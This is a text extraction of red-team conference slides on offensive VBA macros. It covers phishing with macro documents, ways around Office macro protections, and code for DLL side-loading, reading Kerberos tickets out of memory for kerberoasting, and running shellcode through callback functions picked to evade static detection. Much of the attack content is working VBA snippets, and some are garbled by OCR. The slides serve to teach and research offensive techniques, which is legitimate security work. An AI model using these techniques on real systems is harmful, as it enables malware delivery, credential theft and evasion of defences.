

## Offensive VBA

#### Old tricks for new dogs





#### Juan Manuel Fernández (@TheXC3LL)

- Biologist
- Red Team at MDSec
- Adepts of 0xCC founder
- Member of Ka0labs
- CTF player with ID-10-Ts (**inactive :(**)







- All TTPs shown here are **PUBLIC**. No private techniques are going to be disclosed. I'm sorry **:(**
- All the references are listed in the last slide
- I will use MS Office 64-bit

## **Red Team loves Macro-enabled docs**

#### **Initial Access**

Ù

 $\sqrt{2}$ 

● Being widely exploited for decades as Inicial Access payload in phishing campaigns.

#### **Lateral Movement**

- Cloud to On-Premise
	- SharePoint/OneDrive
- Workstation to Workstation
	- DCOM, shared folders, internal phishing…

#### **Persistence**

- **Templates**
- Outlook OTMs





#### Attack Surface Reduction Never found a problem in real world :/ Mark-of-the-Web Just ask the user to save the file in a Trusted Location "Enable macros" message Just ask the user to save the file in a Trusted Location Enforce code-signing Self-signed macros LOLDocs

# Macros 101



## Data Types (64-bit)

**At this moment we only care about these types (let's keep it simple)**



## Calling functions from DLLs

#### **You "Declare" a function or sub for the import**

[Public I Private] Declare Sub name Lib "libname" [Alias "aliasname"] [(Larglist])]

[Public I Private] Declare Function name Lib "libname" [Alias "aliasname"] [(Larglist])] [As type]

#### **Arguments can be passed:**

- **ByVal** (value itself)
- **• ByRef** (pointer to the value)

#### **Example:**

● Private Declare PtrSafe**\*** Function **NtClose** Lib "**ntdll**" (**ByVal ObjectHandle As LongPtr**) As **Long**

## **Calling functions from DLLs**



 $\sqrt{2}$ 

- The DLL is only loaded (if it is not was loaded previously) the first time the imported function is called (and same happens with address resolution). **Not when the document is loaded**.
- This could be abused to side-load a malicious DLL

```
Private Declare PtrSafe Function OutlookHandlerEx Lib "AddressBookHandler.dll"
() As Long
Sub Application_Startup()
    ChDir (Environ("appdata") & "\Microsoft\Outlook\")
    a = OutlookupandlerEx()End Sub
```


#### **Structs**

#### **User-defined type is the equivalent to C structs**

- Aligned to 4 bytes
- Total size can be calculated with **LenB(**your-struct**)**



Private Type LSA\_STRING Length As Integer MaximumLength As Integer Buffer As String End Type



#### **Structs**

#### **You can save time using offsetof()**





#### $int$  main()

printf("cbSize=%d\n", offsetof(BCRYPT\_AUTHENTICATED\_CIPHER\_MODE\_INFO, cbSize));

printf("dwInfoVersion=%d\n", offsetof(BCRYPT\_AUTHENTICATED\_CIPHER\_MODE\_INFO, dwInfoVersion));

. .

printf("pbNonce=%d\n", offsetof(BCRYPT\_AUTHENTICATED\_CIPHER\_MODE\_INFO,

```
pbNonce));
```
### **Structs**

#### **You can save time using offsetof()**





End Type

## **Example 20 You with memory**

#### **Cornerstone**

**RtlMoveMemory** from Kernel32.dll (later we will work with alternative methods)

#### **Pointers**

ノ、

- The only "low-level" information we can obtain is the memory address of a variable (**VarPtr()/ObjPtr()/StrPtr()**)
- We are completely blind and everything is managed at "high-level" **:(**

#### **Buffers**

- Use byte arrays and resize (**dim tmpBuf() as Byte; redim tmpBuf(0 To 15)**)
- Copy memory to the address of the first element (**Call RtlMoveMemory (VarPtr(tmpBuf(0)), RandomPointer, 16)**)

## **EXA:** Dealing with memory

#### **Addresses / "numeric stuff"**

 $\sqrt{2}$ 

● We can copy the data directly in a **LongPtr** variable (8 bytes). For example, if we want to extract a pointer from an struct we can do:

vb Dim pointer As LongPtr Call CopyMemory(VarPtr(pointer), VarPtr(something(144)), 8)

## Dealing with memory

#### **Strings (LPSTR to VBA string)**

- Calculate size with **lstrlenA**
- Copy buffer
- Call **StrConv(buffer,vbUnicode)**



Private Declare PtrSafe Function lstrlenA Lib "kernel32.dll" (ByVal lpString As LongPtr) As Long

Private Declare PtrSafe Sub CopyMemory Lib "kernel32.dll" Alias "RtlMoveMemory" (ByVal Destination As LongPtr, ByVal Source As LongPtr, ByVal Length As Long)

Public Function StringFromPointerA(ByVal pointerToString As LongPtr) As String Dim tmpBuffer() As Byte Dim byteCount As Long Dim retVal As String byteCount = lstrlenA(pointerToString) If byteCount  $> 0$  Then ReDim tmpBuffer (0 To byteCount - 1) As Byte Call CopyMemory(VarPtr(tmpBuffer(0)), pointerToString, byteCount) End If ' Convert (ANSI) buffer to VBA string retVal = StrConv(tmpBuffer, vbUnicode) StringFromPointerA = retVal End Function

## Dealing with memory

#### **Strings (LPWSTR to VBA string)**

- Calculate size with **lstrlenW \* 2**
- Copy buffer

Private Declare PtrSafe Function LstrlenW Lib "kernel32.dll" (ByVal lpString As LongPtr) As Long Private Declare PtrSafe Sub CopyMemory Lib "kernel32.dll" Alias "RtlMoveMemory" \_ (ByVal Destination As LongPtr, ByVal Source As LongPtr, ByVal Length As Long) Public Function StringFromPointerW(ByVal pointerToString As LongPtr) As String Const BYTES\_PER\_CHAR As Integer = 2 Dim tmpBuffer() As Byte Dim byteCount As Long ' determine size of source string in bytes byteCount = lstrlenW(pointerToString) \* BYTES\_PER\_CHAR If byteCount  $> 0$  Then ' Resize the buffer as required ReDim tmpBuffer (0 To byteCount - 1) As Byte Call CopyMemory(VarPtr(tmpBuffer(0)), pointerToString, byteCount) End If StringFromPointerW = tmpBuffer End Function

vb

## VBA Alchemist



#### I applaud the alchemist who made this happen in VBA

**Traducir post** 





Hacking in an epistolary way: implementing kerberoast in pu Creating a macro for Excel in VBA to perform kerberoast attacks

...

2:31 a.m. - 1 nov. 2020

## VBA Alchemy

typedef struct KERB EXTERNAL TICKET { PKERB EXTERNAL NAME ServiceName; PKERB EXTERNAL NAME TargetName; PKERB EXTERNAL NAME ClientName; UNICODE STRING DomainName: UNICODE STRING TargetDomainName; UNICODE STRING AltTargetDomainName; KERB CRYPTO KEY SessionKev; **ULONG** TicketFlags; **ULONG** Flags; LARGE INTEGER KeyExpirationTime; LARGE INTEGER StartTime: LARGE INTEGER EndTime: LARGE INTEGER RenewUntil; LARGE INTEGER TimeSkew; **ULONG** EncodedTicketSize; **PUCHAR** EncodedTicket; KERB EXTERNAL TICKET, \*PKERB EXTERNAL TICKET;



## VBA Alchemy





## VBA Alchemy

```
'Copy KERB RETRIEVE TKT RESPONSE structure to an array
Dim Response() As Byte
Dim Data As String
ReDim Response(0 To ResponseSize)
Call CopyMemory(VarPtr(Response(0)), KerbRetrieveResponse, ResponseSize)
```

```
'Ticket->EncodedTicketSize
Dim ticketSize As Integer
Call CopyMemory(VarPtr(ticketSize), VarPtr(Response(136)), 4)
```

```
'Ticket->EncodedTicket (address)
Dim encodedTicketAddress As LongPtr
Call CopyMemory(VarPtr(encodedTicketAddress), VarPtr(Response(144)), 8)
```

```
'Ticket->EncodedTicket (value)
Dim encodedTicket() As Byte
ReDim encodedTicket(0 To ticketSize)
Call CopyMemory(VarPtr(encodedTicket(0)), encodedTicketAddress, ticketSize)
```


## Static analysis - On this talk

- **● Obfuscation** ⇐ **NO**
	- Can't obfuscate **Declare** statements
- **● Self-modification and/or staged execution** ⇐ **NO**
	- VBOM + Application COM Object
- **Use functions not cataloged as malicious** $\Leftarrow$  **YES** 
	- Alternatives to trigger execution
	- Alternatives to copy memory
- **● Reduce Declare statements** ⇐ **YES**
	- Poor man's GetProcAddress / FreshyCalls
- **R/W/X reuse + overwrite pointers** ⇐ **YES**

# Approach #1

Use alternatives to well-known functions



## Shellcode execution

#### **Basic steps\*:**

● Well-known functions used in each step (HeapAlloc, RtlMoveMemory, ResumeThread...)



**\*This is a simplification. More or less steps could be involved based on the technique used.**

### Execution

**In 2021 NCC published the article "RIFT: Analysing a Lazarus Shellcode Execution Method" where EnumSystemLocalesA was used as trigger.**

- This trick was documented previously by Jeff White in 2017 [\(https://github.com/karttoon/trigen/tree/master](https://github.com/karttoon/trigen/tree/master)), probably known before.
- There are about 50 "bening" windows functions that accept a callback that can be abused



## Write Shellcode - One-shot

#### **Copy data from a buffer to a different buffer directly**

- **● LdapUTF8ToUnicode**
- **● PathCanonicalizeA**
- **● …**

'\xec\xb3\x8c\xec\xb3\x8c => \xcc\xcc\xcc\xcc  $orig\_shellCode(0) = \&HEC$  $orig\_shellcode(1) = \&HB3$  $orig\_shellCode(2) = \&H8C$  $orig\_shellcode(3) = \& HEC$  $orig\_shellCode(4) = \&HB3$  $orig\_shellCode(5) = \&H8C$ 

heap = HeapCreate(HEAP\_CREATE\_ENABLE\_EXECUTE, 0, 0) copied\_shellcode = HeapAlloc(heap, 0, &H10) size = LdapUTF8ToUnicode(VarPtr(orig\_shellcode(0)),  $6, 0, 0$ ret = LdapUTF8ToUnicode(VarPtr(orig\_shellcode(0)), 6, copied\_shellcode, size) ret = EnumSystemCodePagesW(copied\_shellcode, 0)



 $v<sub>b</sub>$ 

## Write Shellcode - Two-Shot

**Copy data from a buffer to a intermediate place, and then from that place to a new buffer**

- **● Set/Get twins (e.g. SetConsoleTittleA/GetConsoleTittleA)**
- **● IPC mechanism (e.g. pipes)**

```
● …
```

```
heap = HeapCreate(HEAP CREATE ENABLE EXECUTE, 0, 0)
copied shellcode = HeapAlloc(heap, \theta, &H10)
saAttr.nLength = LenB(SECURITY ATRIBUTES)
saAttr.bInheritHandle = 1
saAttr.lpSecurityDescriptor = 0
ret = CreatePipe(sink, source, salttr, 0)ret = WriteFile(source, VarPtr(orig shellcode(0)), 4, size, 0)
ret = ReadFile(sink, copied shellcode, 4, size, 0)
ret = EnumSystemCodePagesW(copied shellcode, 0)
```
